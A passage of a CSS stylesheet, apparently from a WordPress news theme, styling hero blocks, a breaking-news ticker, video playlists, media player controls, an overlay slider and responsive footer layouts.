        margin-bottom: 20px
    }
    .jeg_heroblock .jeg_post_meta {
        display: none
    }
    .jeg_heroblock .jeg_post_title {
        margin-bottom: 0
    }
    .jeg_heroblock_13 .jeg_heroblock_wrapper {
        height: 165px
    }
    .jeg_heroblock_13.jeg_hero_style_1 .jeg_postblock_content {
        width: 100%
    }
    .jeg_heroblock_9 .jeg_heroblock_wrapper,
    .jeg_heroblock_skew .jeg_heroblock_wrapper {
        height: 320px
    }
    .jeg_heroblock:not(.jeg_hero_style_7) .jeg_hero_item_1 .jeg_post_title {
        font-size: 15px !important;
        max-width: 100% !important
    }
    .jeg_heroblock .jeg_heroblock_scroller .jeg_post_title {
        font-size: 13px !important
    }
}

.jeg_breakingnews {
    margin-bottom: 30px;
    display: block
}

.jeg_breakingnews a {
    color: #212121;
            font-size: 16px;

}

.jeg_breakingnews a:hover {
    text-decoration: underline
}

.jeg_breakingnews_title {
    float: left;
    padding: 0 10px;
    line-height: 40px;
    background: #f70d28;
    color: #fff;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px
}

.jeg_breakingnews_title .fa {
    margin-right: 5px
}

.jeg_news_ticker {
    background: #fff;
    font-size: 13px;
    display: block;
    overflow: hidden;
    width: auto;
    height: 40px;
    line-height: 38px;
    border: 1px solid #eee;
    border-left: 0;
    padding: 0 95px 0 15px;
    position: relative
}

.jeg_news_ticker_item {
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.jeg_news_ticker_item .post-date {
    font-size: 11px;
    margin-left: 10px;
    color: #a0a0a0
}

.jeg_news_ticker_arrow:before {
    display: block;
    font-family: FontAwesome;
    text-align: center;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.jeg_news_ticker_next:before {
    content: "\F105"
}

.jeg_news_ticker_prev:before {
    content: "\F104"
}

.jeg_news_ticker_arrow:hover {
    background: #f7f7f7
}

.jeg_news_ticker_arrow span {
    display: none
}

.jeg_news_ticker_control {
    position: absolute;
    top: 0;
    right: 0
}

.jeg_news_ticker_arrow {
    background: #fff;
    cursor: pointer;
    border-left: 1px solid #eee;
    line-height: 38px;
    width: 40px;
    font-size: 18px;
    float: right;
    position: relative
}

.jeg_news_ticker_items {
    position: relative;
    -webkit-backface-visibility: hidden
}

.jeg_news_ticker_item {
    z-index: 0;
    opacity: 0;
    position: absolute;
    top: 0
}

.jeg_news_ticker_active {
    z-index: 1;
    opacity: 1
}

.jeg_news_ticker_animated {
    animation-duration: .5s;
    animation-fill-mode: both
}

@keyframes m {
    0% {
        opacity: 0;
        transform: translateX(-20px)
    }
    to {
        opacity: 1;
        transform: translateX(0)
    }
}

.fadeInLeft {
    animation-name: m
}

@keyframes n {
    0% {
        opacity: 0;
        transform: translateX(20px)
    }
    to {
        opacity: 1;
        transform: translateX(0)
    }
}

.fadeInRight {
    animation-name: n
}

@keyframes o {
    0% {
        opacity: 1;
        transform: translateX(0)
    }
    to {
        opacity: 0;
        transform: translateX(-20px)
    }
}

.fadeOutLeft {
    animation-name: o
}

@keyframes p {
    0% {
        opacity: 1;
        transform: translateX(0)
    }
    to {
        opacity: 0;
        transform: translateX(20px)
    }
}

.fadeOutRight {
    animation-name: p
}

@keyframes q {
    0% {
        opacity: 0;
        transform: translateY(20px)
    }
    to {
        opacity: 1;
        transform: translateY(0)
    }
}

.fadeInUp {
    animation-name: q
}

@keyframes r {
    0% {
        opacity: 0;
        transform: translateY(-20px)
    }
    to {
        opacity: 1;
        transform: translateY(0)
    }
}

.fadeInDown {
    animation-name: r
}

@keyframes s {
    0% {
        opacity: 1;
        transform: translateY(0)
    }
    to {
        opacity: 0;
        transform: translateY(-20px)
    }
}

.fadeOutUp {
    animation-name: s
}

@keyframes t {
    0% {
        opacity: 1;
        transform: translateY(0)
    }
    to {
        opacity: 0;
        transform: translateY(20px)
    }
}

.fadeOutDown {
    animation-name: t
}

.jeg_video_playlist:not(.jeg_vertical_playlist) .jeg_video_playlist_list_inner_wrapper {
    -js-display: flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: auto
}

.jeg_video_playlist:not(.jeg_vertical_playlist) .jeg_video_playlist_list_inner_wrapper .jeg_video_playlist_item_wrapper {
    display: block;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    position: relative
}

@media only screen and (max-width:479px) {
    .jeg_video_playlist:not(.jeg_vertical_playlist) .jeg_video_playlist_list_inner_wrapper:not(.tns-slider) .jeg_video_playlist_item_wrapper:nth-child(n+3) {
        display: none
    }
}

@media only screen and (max-width:567px) and (min-width:480px) {
    .jeg_video_playlist:not(.jeg_vertical_playlist) .jeg_video_playlist_list_inner_wrapper:not(.tns-slider) .jeg_video_playlist_item_wrapper:nth-child(n+4) {
        display: none
    }
}

@media only screen and (max-width:767px) and (min-width:568px) {
    .jeg_video_playlist:not(.jeg_vertical_playlist) .jeg_video_playlist_list_inner_wrapper:not(.tns-slider) .jeg_video_playlist_item_wrapper:nth-child(n+5) {
        display: none
    }
}

@media only screen and (max-width:1023px) and (min-width:768px) {
    .jeg_video_playlist:not(.jeg_vertical_playlist) .jeg_video_playlist_list_inner_wrapper:not(.tns-slider) .jeg_video_playlist_item_wrapper:nth-child(n+7) {
        display: none
    }
}

@media only screen and (min-width:1024px) {
    .jeg_video_playlist:not(.jeg_vertical_playlist) .jeg_video_playlist_list_inner_wrapper:not(.tns-slider) .jeg_video_playlist_item_wrapper:nth-child(n+8) {
        display: none
    }
}

.jeg_video_playlist .jspTrack {
    background: rgba(0, 0, 0, .1)
}

.jeg_video_playlist .jspDrag {
    left: 0 !important;
    border-radius: 8px !important
}

.jeg_video_playlist_video_content {
    background: #141414
}

.jeg_video_playlist_item {
    line-height: 1
}

.jeg_video_playlist_title {
    color: #212121;
    font-size: 13px;
    margin: 0 0 5px
}

.jeg_video_playlist_category {
    color: #a0a0a0;
    font-size: 11px;
    text-transform: uppercase;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: auto;
    -moz-osx-font-smoothing: auto
}

.jeg_video_playlist_current {
    position: relative;
    overflow: hidden;
    padding: 10px 15px
}

.jeg_video_playlist_current_info {
    z-index: 2;
    position: relative
}

.jeg_video_playlist_current h2 {
    margin: 0;
    font-weight: 700;
    font-size: 14px
}

.jeg_video_playlist_current h2 a {
    color: #212121
}

.jeg_video_holder {
    position: relative
}

.jeg_dark_playlist .jeg_video_playlist_list_wrapper {
    background: #141414;
    overflow: hidden
}

.jeg_dark_playlist .jeg_video_playlist_category {
    color: hsla(0, 0%, 100%, .5)
}

.jeg_dark_playlist .jspTrack {
    background: hsla(0, 0%, 100%, .2)
}

.jeg_dark_playlist .jspDrag {
    background: hsla(0, 0%, 100%, .5)
}

.jeg_dark_playlist .jeg_video_playlist_title {
    color: #fff
}

.jeg_vertical_playlist .jeg_video_playlist_wrapper {
    background: #f5f5f5
}

.jeg_vertical_playlist .jeg_video_playlist_list_inner_wrapper:not(.jspScrollable) {
    display: none
}

.jeg_vertical_playlist .jeg_video_playlist_video_content {
    width: 68%;
    float: left
}

.jeg_vertical_playlist .jeg_video_playlist_list_wrapper {
    width: 32%;
    height: auto !important;
    float: right;
    overflow: hidden
}

.jeg_vertical_playlist .jeg_video_playlist_list_inner_wrapper {
    border: 1px solid #e0e0e0;
    border-left: 0;
    border-top: 0;
    background: #f5f5f5;
    position: relative
}

.jeg_vertical_playlist .jeg_video_playlist_item {
    padding: 10px 15px;
    display: table;
    width: 100%;
    margin: 0;
    border-bottom: 1px solid #e0e0e0
}

.jeg_vertical_playlist .jeg_video_playlist_item img {
    width: 85px;
    height: 63px
}

.jeg_vertical_playlist .jeg_video_playlist_item.active {
    background: #fff
}

.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img {
    border: 3px solid #f70d28
}

.jeg_vertical_playlist .jeg_video_playlist_thumbnail {
    display: table-cell;
    width: 85px;
    vertical-align: middle;
    position: relative
}

.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before {
    font-family: Fontawesome;
    content: "\F04B";
    color: #f70d28;
    position: absolute;
    font-size: 8px;
    left: -10px;
    top: 50%;
    transform: translateY(-50%)
}

.jeg_video_playlist.embedplaylist .jeg_vertical_playlist .jeg_video_playlist_thumbnail:after {
    content: "";
    opacity: 1;
    background: #f7f7f7 url(image/preloader.gif);
    background-position: 50%;
    background-size: cover;
    position: absolute;
    height: 100%;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0
}

.jeg_vertical_playlist .jeg_video_playlist_thumbnail img.lazyloaded {
    position: relative;
    z-index: 1
}

.jeg_vertical_playlist .jeg_video_playlist_description {
    display: table-cell;
    padding: 0 15px;
    vertical-align: middle
}

.jeg_vertical_playlist .jeg_video_playlist_current {
    background: #f70d28;
    box-shadow: 0 3px 10px rgba(0, 0, 0, .2);
    z-index: 1
}

.jeg_vertical_playlist .jeg_video_playlist_play span {
    color: hsla(0, 0%, 100%, .8);
    font-size: smaller;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: auto;
    -moz-osx-font-smoothing: auto
}

.jeg_vertical_playlist .jeg_video_playlist_play_icon {
    color: #f70d28;
    position: absolute;
    background: #fff;
    text-align: center;
    opacity: .4;
    width: 100px;
    line-height: 100px;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    border-radius: 100%;
    padding-left: 10px;
    font-size: 50px
}

.jeg_vertical_playlist .jeg_video_playlist_current h2 {
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.jeg_vertical_playlist .jeg_video_playlist_current h2,
.jeg_vertical_playlist .jeg_video_playlist_current h2 a {
    color: #fff
}

.jeg_vertical_playlist.jeg_dark_playlist .jeg_video_playlist_wrapper {
    background: #141414
}

.jeg_vertical_playlist.jeg_dark_playlist .jeg_video_playlist_list_inner_wrapper {
    background: transparent;
    border: 0
}

.jeg_vertical_playlist.jeg_dark_playlist .jeg_video_playlist_item {
    border-color: hsla(0, 0%, 100%, .15)
}

.jeg_vertical_playlist.jeg_dark_playlist .jeg_video_playlist_item.active {
    background: hsla(0, 0%, 100%, .1)
}

.jeg_horizontal_playlist .jeg_video_playlist_current {
    padding: 0;
    margin: 10px 0;
    padding: 0 80px 0 10px;
    line-height: 30px;
    border: 1px solid #eee
}

.jeg_horizontal_playlist .jeg_video_playlist_current .jeg_video_playlist_current_info h2,
.jeg_horizontal_playlist .jeg_video_playlist_current .jeg_video_playlist_current_info span,
.jeg_horizontal_playlist .jeg_video_playlist_current_info,
.jeg_horizontal_playlist .jeg_video_playlist_play,
.jeg_horizontal_playlist .jeg_video_playlist_play_icon {
    display: inline-block
}

.jeg_horizontal_playlist .jeg_video_playlist_play {
    color: #f70d28;
    font-size: 12px;
    margin-right: 5px
}

.jeg_horizontal_playlist .jeg_video_playlist_play span {
    text-transform: uppercase;
    margin-left: 3px;
    font-weight: bolder
}

.jeg_horizontal_playlist .jeg_video_playlist_item {
    display: block;
    height: 100%;
    padding: 10px;
    border: 1px solid #eee;
    transition: .2s
}

.jeg_horizontal_playlist .jeg_video_playlist_item.active {
    border: 2px solid #f70d28
}

.jeg_horizontal_playlist .jeg_video_playlist_title {
    margin: 5px 0
}

.jeg_horizontal_playlist .tns-outer {
    position: relative
}

.jeg_horizontal_playlist .tns-outer .tns-controls {
    position: absolute;
    top: -42px;
    right: 0
}

.jeg_horizontal_playlist .tns-outer .tns-controls button {
    width: 30px;
    height: 32px;
    line-height: 30px;
    right: 0;
    margin-right: 0;
    border-color: #eee;
    z-index: 1
}

.jeg_horizontal_playlist .tns-outer .tns-controls button.tns-prev {
    border-right: 0
}

.jeg_horizontal_playlist.jeg_dark_playlist .jeg_video_playlist_current,
.jeg_horizontal_playlist.jeg_dark_playlist .jeg_video_playlist_item,
.jeg_horizontal_playlist.jeg_dark_playlist .jeg_video_playlist_item.active {
    border: 0
}

.jeg_horizontal_playlist.jeg_dark_playlist .jeg_video_playlist_item.active {
    background: hsla(0, 0%, 100%, .1)
}

.jeg_horizontal_playlist.jeg_dark_playlist .jeg_video_playlist_current h2,
.jeg_horizontal_playlist.jeg_dark_playlist .jeg_video_playlist_current h2 a {
    color: #fff
}

.jeg_horizontal_playlist.jeg_dark_playlist .jeg_video_playlist_play span {
    color: hsla(0, 0%, 100%, .5)
}

.jeg_horizontal_playlist.jeg_dark_playlist .tns-outer .tns-controls {
    top: -40px;
    right: 10px
}

.jeg_horizontal_playlist.jeg_dark_playlist .tns-outer .tns-controls button {
    line-height: 26px;
    height: 30px;
    color: hsla(0, 0%, 100%, .8);
    border-color: hsla(0, 0%, 100%, .15)
}

.jeg_horizontal_playlist.jeg_dark_playlist .tns-outer .tns-controls button:hover {
    background: hsla(0, 0%, 100%, .15)
}

.jeg_preview_slider_loader {
    position: absolute;
    width: 100%;
    top: 50%;
    margin-top: -100px;
    z-index: 1
}

.jeg_preview_slider_loader_circle {
    margin: 60px auto;
    font-size: 9px;
    position: relative;
    text-indent: -9999em;
    border-top: .4em solid hsla(0, 0%, 100%, .2);
    border-right: .4em solid hsla(0, 0%, 100%, .2);
    border-bottom: .4em solid hsla(0, 0%, 100%, .2);
    border-left: .4em solid #fff;
    transform: translateZ(0);
    animation: w 1.1s infinite linear
}

.jeg_preview_slider_loader_circle,
.jeg_preview_slider_loader_circle:after {
    border-radius: 50%;
    width: 8em;
    height: 8em
}

.mejs-container .mejs-controls {
    background: hsla(0, 0%, 100%, .9)
}

.mejs-controls .mejs-time-rail .mejs-time-loaded,
.mejs-controls .mejs-time-rail .mejs-time-total {
    background: rgba(0, 0, 0, .15)
}

.mejs-controls .mejs-time-rail .mejs-time-current {
    background: #616161
}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
    background: #fff;
    border-radius: 1px
}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
    background: #aaa;
    border-radius: 1px
}

.mejs-container .mejs-controls .mejs-time {
    color: #a0a0a0
}

.mejs-controls .mejs-time-rail span {
    border-radius: 1px
}

.mejs-controls .mejs-fullscreen-button button,
.mejs-controls .mejs-mute button,
.mejs-controls .mejs-pause button,
.mejs-controls .mejs-play button,
.mejs-controls .mejs-unmute button {
    background: transparent;
    font-family: FontAwesome, serif;
    color: #616161;
    font-size: 13px;
    display: block
}

.mejs-controls .mejs-play button:after {
    content: "\F04B"
}

.mejs-controls .mejs-pause button:after {
    content: "\F04C"
}

.mejs-controls .mejs-mute button:after {
    content: "\F028"
}

.mejs-controls .mejs-unmute button:after {
    content: "\F026"
}

.mejs-controls .mejs-fullscreen-button button:after {
    content: "\F065"
}

.mejs-controls .mejs-mute button,
.mejs-controls .mejs-unmute button {
    left: -3px
}

.mejs-poster {
    background-size: cover
}

.mejs-container .mejs-controls div {
    position: relative
}

@media only screen and (max-width:1024px) {
    .jeg_vertical_playlist:not(.jeg_col_12) .jeg_video_playlist_list_wrapper,
    .jeg_vertical_playlist:not(.jeg_col_12) .jeg_video_playlist_video_content {
        width: 100%;
        float: none
    }
}

@media only screen and (max-width:768px) {
    .jeg_vertical_playlist .jeg_video_playlist_list_wrapper,
    .jeg_vertical_playlist .jeg_video_playlist_video_content {
        width: 100%;
        float: none
    }
    .jeg_horizontal_playlist .jeg_video_playlist_title {
        font-size: 12px
    }
}

@media only screen and (min-width:1025px) {
    .jeg_col_8.jeg_vertical_playlist .jeg_video_playlist_video_content {
        width: 67%
    }
    .jeg_col_8.jeg_vertical_playlist .jeg_video_playlist_list_wrapper {
        width: 33%
    }
    .jeg_col_8.jeg_vertical_playlist .jeg_video_playlist_title {
        font-size: 12px
    }
    .jeg_col_8.jeg_vertical_playlist .jeg_video_playlist_description {
        padding: 0 10px
    }
    .jeg_col_8.jeg_vertical_playlist .jeg_video_playlist_thumbnail {
        width: 70px
    }
    .jeg_col_8.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img {
        border-width: 2px
    }
    .jeg_col_2.jeg_vertical_playlist .jeg_video_playlist_list_wrapper,
    .jeg_col_2.jeg_vertical_playlist .jeg_video_playlist_video_content,
    .jeg_col_3.jeg_vertical_playlist .jeg_video_playlist_list_wrapper,
    .jeg_col_3.jeg_vertical_playlist .jeg_video_playlist_video_content,
    .jeg_col_4.jeg_vertical_playlist .jeg_video_playlist_list_wrapper,
    .jeg_col_4.jeg_vertical_playlist .jeg_video_playlist_video_content,
    .jeg_col_5.jeg_vertical_playlist .jeg_video_playlist_list_wrapper,
    .jeg_col_5.jeg_vertical_playlist .jeg_video_playlist_video_content,
    .jeg_col_6.jeg_vertical_playlist .jeg_video_playlist_list_wrapper,
    .jeg_col_6.jeg_vertical_playlist .jeg_video_playlist_video_content,
    .jeg_col_7.jeg_vertical_playlist .jeg_video_playlist_list_wrapper,
    .jeg_col_7.jeg_vertical_playlist .jeg_video_playlist_video_content {
        width: 100%;
        float: none
    }
}

@media only screen and (min-width:768px) and (max-width:1023px) {
    .jeg_col_4.jeg_vertical_playlist .jeg_video_playlist_current {
        padding: 5px 15px;
        line-height: normal
    }
    .jeg_col_4.jeg_vertical_playlist .jeg_video_playlist_description {
        padding: 0 10px
    }
    .jeg_col_4.jeg_vertical_playlist .jeg_video_playlist_thumbnail {
        width: 60px
    }
    .jeg_col_4.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img {
        border-width: 2px
    }
    .jeg_col_4.jeg_vertical_playlist .jeg_video_playlist_title {
        font-size: 11px
    }
}

.jeg_overlay_slider {
    overflow: hidden;
    height: 500px;
    margin-top: -30px;
    margin-bottom: 30px;
    display: block
}

.jeg_overlay_slider_wrapper {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 0;
    width: 100%;
    background: #41301f
}

.jeg_overlay_slider_wrapper:before {
    content: "";
    position: absolute;
    z-index: 1;
    width: 100%;
    height: 100%;
    opacity: .5;
    background: linear-gradient(90deg, #780206 10%, #061161 90%)
}

.jeg_overlay_slider_wrapper:after {
    content: "";
    position: absolute;
    z-index: 2;
    width: 100%;
    height: 100%;
    bottom: 0;
    opacity: .35;
    background: linear-gradient(180deg, transparent 0, rgba(0, 0, 0, .65) 70%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#a6000000", GradientType=0)
}

.jeg_overlay_container {
    height: 100%;
    position: relative
}

.jeg_overlay_slider_bottom_wrapper {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0
}

.jeg_overlay_slider_bottom_wrapper .tns-outer {
    position: unset
}

.jeg_overlay_slider_bottom {
    visibility: visible;
    opacity: 1;
    display: block
}

.jeg_overlay_slider_bottom:not(.tns-slider) {
    -js-display: flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: auto;
    margin: 0 35px
}

.jeg_overlay_slider_bottom:not(.tns-slider) .jeg_overlay_slider_item_wrapper {
    margin-right: 5px;
    display: block;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    position: relative
}

.shownav .jeg_overlay_slider_bottom_wrapper {
    padding-left: 50px
}

.jeg_overlay_slider_item {
    padding: 20px;
    background: rgba(0, 0, 0, .3);
    display: block;
    height: 75px
}

.jeg_overlay_slider_item h3 {
    color: #fafafa;
    font-weight: 700;
    font-size: 13px;
    line-height: 1.4;
    max-height: 36.4px;
    margin: 0;
    display: block;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    overflow: hidden;
    text-overflow: ellipsis
}

.jeg_overlay_slider_item_wrapper.active .jeg_overlay_slider_item {
    background: #fff
}

.jeg_overlay_slider_item_wrapper.active .jeg_overlay_slider_item>h3 {
    color: #000;
    text-overflow: ellipsis
}

.jeg_overlay_slider_bg {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-size: cover;
    background-position: 50%;
    background-attachment: fixed;
    display: none
}

.jeg_overlay_slider_bg.active {
    display: block
}

.jeg_overlay_caption_container {
    position: absolute;
    bottom: 100px;
    max-width: 600px;
    color: #fff;
    display: none
}

.jeg_overlay_caption_container.active {
    display: block
}

.jeg_overlay_caption_container .jeg_post_title {
    font-size: 36px;
    margin-top: 10px;
    margin-bottom: 0;
    font-weight: 700
}

.jeg_overlay_caption_container .jeg_post_title a {
    color: #fff
}

.jeg_overlay_slider .jeg_post_category {
    border-left: 3px solid #f70d28;
    line-height: 11px
}

.jeg_overlay_slider .jeg_post_category a {
    color: #fff;
    background: transparent;
    display: inline-block;
    font-size: 11px;
    margin: 0 10px 0 5px;
    text-transform: uppercase;
    letter-spacing: .05em
}

.jeg_overlay_slider_bottom_wrapper .tns-controls {
    margin-top: 0
}

.jeg_overlay_slider_bottom_wrapper .tns-controls button {
    border: 0;
    background: #f70d28;
    color: #fff;
    position: absolute;
    left: 0;
    height: 50%;
    line-height: normal;
    width: 40px;
    font-size: 20px;
    margin: 0;
    opacity: 1;
    overflow: hidden
}

.jeg_overlay_slider_bottom_wrapper .tns-controls button:hover {
    background: #f70d28;
    color: #fff;
    opacity: .8
}

.jeg_overlay_slider_bottom_wrapper .tns-outer .tns-controls button:before {
    font-family: jegicon !important;
    position: absolute;
    height: 20px;
    width: 20px;
    margin: auto;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0
}

.jeg_overlay_slider .tns-controls button.tns-next {
    top: 0
}

.jeg_overlay_slider .tns-controls button.tns-prev {
    top: 50%
}

.jeg_overlay_slider .tns-controls button.tns-next:before {
    content: "e"
}

.jeg_overlay_slider .tns-controls button.tns-prev:before {
    content: "f"
}

.jeg_overlay_slider_loader {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: none
}

.jeg_overlay_slider_loader .jeg_overlay_slider_loader_circle {
    top: 50%;
    z-index: 2;
    margin-top: -60px
}

.jeg_overlay_slider_loader_circle {
    margin: 60px auto;
    font-size: 9px;
    position: relative;
    text-indent: -9999em;
    border-top: 1.1em solid hsla(0, 0%, 100%, .2);
    border-right: 1.1em solid hsla(0, 0%, 100%, .2);
    border-bottom: 1.1em solid hsla(0, 0%, 100%, .2);
    border-left: 1.1em solid #fff;
    transform: translateZ(0);
    animation: w 1.1s infinite linear
}

.jeg_overlay_slider_loader_circle,
.jeg_overlay_slider_loader_circle:after {
    border-radius: 50%;
    width: 8em;
    height: 8em
}

.jeg_overlay_slider.no-overlay .jeg_overlay_slider_wrapper:before,
.jeg_overlay_slider_bottom:not(.tns-slider) .jeg_overlay_slider_item_wrapper:nth-child(n+5) {
    display: none
}

@keyframes u {
    0% {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

@keyframes v {
    0% {
        opacity: 1
    }
    to {
        opacity: 0
    }
}

.jeg_overlay_slider .jeg_slider_fadein {
    display: block;
    opacity: 1;
    animation-name: u
}

.jeg_overlay_slider .jeg_slider_fadeout {
    display: block;
    opacity: 0;
    animation-name: v
}

.jeg_overlay_slider_loader.jeg_slider_fadeout {
    display: none
}

.jeg_overlay_caption_container,
.jeg_overlay_slider_bg,
.jeg_overlay_slider_loader {
    animation-duration: .5s;
    animation-fill-mode: both
}

@keyframes w {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(1turn)
    }
}

@media only screen and (max-width:1024px) {
    .jeg_overlay_slider {
        height: 400px
    }
    .jeg_overlay_slider_wrapper {
        height: 450px
    }
    .jeg_overlay_caption_container .jeg_post_title {
        font-size: 32px
    }
}

@media only screen and (max-width:1023px) {
    .jeg_overlay_slider_bottom:not(.tns-slider) .jeg_overlay_slider_item_wrapper:nth-child(n+4) {
        display: none
    }
}

@media only screen and (max-width:768px) {
    .jeg_overlay_slider {
        width: 100%
    }
    .jeg_overlay_caption_container .jeg_post_title {
        font-size: 30px
    }
    .jeg_overlay_slider_loader_circle,
    .jeg_overlay_slider_loader_circle:after {
        width: 7em;
        height: 7em;
        font-size: 8px
    }
}

@media only screen and (max-width:767px) {
    .jeg_overlay_slider_bottom:not(.tns-slider) .jeg_overlay_slider_item_wrapper:nth-child(n+3) {
        display: none
    }
    .jeg_overlay_slider {
        margin-top: -20px
    }
    .jeg_overlay_caption_container .jeg_post_title {
        font-size: 26px
    }
    .jeg_overlay_caption_container {
        bottom: 85px
    }
    .jeg_overlay_slider_item {
        padding: 12px 15px;
        height: auto
    }
}

@media only screen and (max-width:567px) {
    .jeg_overlay_caption_container {
        bottom: 65px
    }
    .jeg_overlay_slider_item h3 {
        font-size: 12px;
        font-weight: 500
    }
    .jeg_overlay_slider_item {
        padding: 8px 15px;
        height: 48px
    }
    .jeg_overlay_slider_bottom_wrapper .tns-controls button {
        font-size: 14px;
        line-height: 22px;
        width: 30px
    }
    .shownav .jeg_overlay_slider_bottom_wrapper {
        padding-left: 40px
    }
    .jeg_overlay_slider .jeg_post_category a {
        font-size: 10px;
        font-weight: 500
    }
}

@media only screen and (max-width:480px) {
    .jeg_overlay_caption_container .jeg_post_title {
        font-size: 18px
    }
}

@media only screen and (max-width:479px) {
    .jeg_overlay_slider .jeg_post_category {
        margin-bottom: 5px;
        line-height: 1
    }
    .jeg_overlay_slider .jeg_post_category a {
        font-size: 11px
    }
    .jeg_overlay_caption_container .jeg_post_title {
        font-size: 15px
    }
    .jeg_overlay_caption_container {
        bottom: 60px
    }
    .jeg_overlay_slider_item {
        height: 32px
    }
    .jeg_overlay_slider_item h3 {
        line-height: 16.8px;
        -webkit-line-clamp: 1
    }
}

@media only screen and (max-width:379px) {
    .jeg_overlay_slider_bottom:not(.tns-slider) .jeg_overlay_slider_item_wrapper:nth-child(n+2) {
        display: none
    }
}

@media only screen and (min-width:768px) {
    .widget .socials_widget.nobg a:nth-child(10),
    .widget .socials_widget:not(.nobg) a:nth-child(7) {
        margin-right: 0
    }
    .jeg_navbar_mobile_menu .container {
        padding: 0 15px
    }
}

@media only screen and (min-width:1281px) {
    .jeg_boxed.jeg_sidecontent .jeg_container,
    .jeg_boxed:not(.jeg_sidecontent) .jeg_viewport {
        max-width: 1230px;
        margin: 0 auto
    }
    .jeg_boxed.jeg_sidecontent .jeg_header.full .jeg_container {
        max-width: none
    }
}

@media only screen and (max-width:1024px) {
    .jeg_header {
        display: none
    }
    #jeg_off_canvas,
    .jeg_navbar_mobile,
    .jeg_navbar_mobile_wrapper {
        display: block
    }
    .admin-bar #jeg_off_canvas {
        top: 32px
    }
    .jeg_navbar_mobile_wrapper {
        display: block
    }
    .jeg_sidebar {
        padding: 0 15px !important
    }
    .popularpost_item:first-child .jeg_post_title {
        font-size: 20px
    }
    .jeg_ad_widget .ad_container {
        padding: 0;
        border: 0
    }
    .jeg_inline_subscribeform .mc4wp-form .jeg_mc4wp_heading {
        flex: 0 0 100%;
        padding-right: 0
    }
    .jeg_inline_subscribeform .mc4wp-form-fields p {
        font-size: 14px
    }
    .jeg_footer_social .socials_widget a {
        margin: 0 15px
    }
    .jeg_footer_social .socials_widget span {
        font-size: 11px;
        letter-spacing: 1px
    }
    .jeg_authorpage .jeg_author_content p {
        width: 100%
    }
    .jeg_cat_header_4 .jeg_cat_overlay .jeg_title_wrap {
        padding: 70px 0
    }
}

@media only screen and (max-width:1023px) {
    .footer_right {
        float: none;
        text-align: inherit;
        margin: .5em 0
    }
    .footer_right .jeg_menu_footer li:not(:last-child):after,
    .footer_right .jeg_menu_footer li a {
        margin: 0 1em 0 0
    }
    .footer_right .socials_widget a {
        margin: 0 1em 1em 0
    }
    .jeg_footer .jeg_social_icon_block a {
        margin-bottom: 1em !important
    }
    .footer_column {
        margin-bottom: 40px
    }
    .jeg_footer_2 .footer_column {
        display: block;
        border-right: 0;
        padding: 0 15px
    }
    .jeg_footer_4 .footer_column {
        margin-bottom: 20px;
        text-align: center
    }
    .jeg_footer_4 .footer_column:last-child {
        margin-bottom: 0
    }
    .jeg_footer_4 .footer_right .footer_widget {
        margin-bottom: 15px !important
    }
    .jeg_footer_5 .jeg_footer_primary {
        padding: 10px 0 0;
        display: block
    }
    .jeg_footer_5 .footer_column {
        display: block;
        padding: 0;
        border-right: 0;
        max-width: 540px;
        margin: auto
    }
}

@media only screen and (max-width:768px) {
    .jeg_main_wrapper {
        padding-top: 20px
    }
    .admin-bar #jeg_off_canvas {
        top: 46px
    }
    .jeg_sidebar .mc4wp-form-fields p,
    .widget .mc4wp-form-fields p {
        display: block
    }
    .jeg_sidebar .mc4wp-form input+input[type=submit],
    .widget .mc4wp-form input+input[type=submit] {
        margin-top: 10px;
        width: 100%
    }
    .jeg_main_content .mc4wp-form input[type=email]:not(:only-child) {
        width: 65%
    }
    .jeg_main_content .mc4wp-form input+input[type=submit] {
        width: 30%
    }
    .jeg_footer_primary {
    padding: 10px 0 10px;
    }
    .footer_column {
        margin-bottom: 20px
    }
    .footer_column:last-child {
        margin-bottom: 0
    }
    .jeg_footer_secondary {
        font-size: 11px;
        line-height: 20px;
        padding: 30px 0
    }
    .jeg_footer p.copyright {
        margin: .5em 0
    }
    .jeg_footer_2 .jeg_footer_primary {
        display: block
    }
    .jeg_footer_2 .footer_column {
        display: block;
        border-right: 0;
        padding: 0 15px
    }
    .jeg_footer .jeg_footer_heading_2 h3 {
        margin-bottom: 10px;
        padding-bottom: 5px
    }
    .jeg_footer_social .socials_widget a {
        margin: 0 15px
    }
    .jeg_footer_social .socials_widget span {
        display: none
    }
    .jeg_footer_social .socials_widget span.jeg-icon {
        display: block
    }
    .jeg_footer_subscribe .subscribe_widget {
        float: none;
        text-align: center;
        max-width: none
    }
    .jeg_footer_subscribe .socials_widget {
        float: none;
        margin-top: 15px;
        text-align: center
    }
